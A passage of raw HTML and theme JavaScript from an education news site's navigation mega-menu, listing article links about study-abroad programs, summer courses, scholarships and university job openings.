postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696b7c7e69fcb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696b7c7e69fcb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696b7c7e69fcb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696b7c7e69fcb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696b7c7e69fcb","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696b7c7e69fcb" id="td_uid_11_696b7c7e6b37c" data-td_block_id="td_uid_10_696b7c7e69fcb" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_696b7c7e69fcb"  id="td_uid_12_696b7c7e6b403" data-td_block_id="td_uid_10_696b7c7e69fcb" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_696b7c7e69fcb"  id="td_uid_13_696b7c7e6b4a5" data-td_block_id="td_uid_10_696b7c7e69fcb" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_696b7c7e69fcb"  id="td_uid_14_696b7c7e6b539" data-td_block_id="td_uid_10_696b7c7e69fcb" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_696b7c7e69fcb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696b7c7e69fcb" data-td_block_id="td_uid_10_696b7c7e69fcb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696b7c7e69fcb" data-td_block_id="td_uid_10_696b7c7e69fcb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696b7c7e7c7df_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_696b7c7e7c7df" ><script>var block_td_uid_15_696b7c7e7c7df = new tdBlock();
block_td_uid_15_696b7c7e7c7df.id = "td_uid_15_696b7c7e7c7df";
block_td_uid_15_696b7c7e7c7df.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696b7c7e7c7df_rand","tdc_css_class":"td_uid_15_696b7c7e7c7df_rand","tdc_css_class_style":"td_uid_15_696b7c7e7c7df_rand_style"}';
block_td_uid_15_696b7c7e7c7df.td_column_number = "3";
block_td_uid_15_696b7c7e7c7df.block_type = "td_block_mega_menu";
block_td_uid_15_696b7c7e7c7df.post_count = "5";
block_td_uid_15_696b7c7e7c7df.found_posts = "35";
block_td_uid_15_696b7c7e7c7df.header_color = "";
block_td_uid_15_696b7c7e7c7df.ajax_pagination_infinite_stop = "";
block_td_uid_15_696b7c7e7c7df.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_696b7c7e7c7df);
</script><div id=td_uid_15_696b7c7e7c7df class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696b7c7e7c7df" data-td_block_id="td_uid_15_696b7c7e7c7df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696b7c7e7c7df" data-td_block_id="td_uid_15_696b7c7e7c7df"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
